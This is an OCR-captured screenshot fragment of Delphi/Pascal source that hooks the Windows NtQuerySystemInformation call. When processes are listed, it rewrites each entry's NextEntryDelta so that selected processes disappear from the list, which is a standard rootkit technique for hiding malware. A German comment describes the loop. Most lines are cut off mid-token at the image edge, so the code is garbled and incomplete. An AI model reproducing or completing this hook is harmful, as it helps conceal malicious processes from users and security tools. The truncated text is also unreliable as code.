
    end;

    Current := PSYSTEM_PROCESSES(Cardinal(Pr
  until false;

end;

var

  Process: PSYSTEM_PROCESSES;

begin

  Result := O_NtQuerySystemInformation(SystemI
    SystemInformation, SystemInformationLength,
  if (SystemInformationClass = SystemProcesses
    (NT_SUCCESS(Result)) then

  begin

    // Alle Einträge der Liste durchgehen

    Process := SystemInformation;

    repeat

      // NextEntryDelta modifizieren

      Process^.NextEntryDelta := FindNextProcess
      if (Process^.NextEntryDelta = 0) then Break;

      Process := PSYSTEM_PROCESSES(Cardinal(P
    until false;
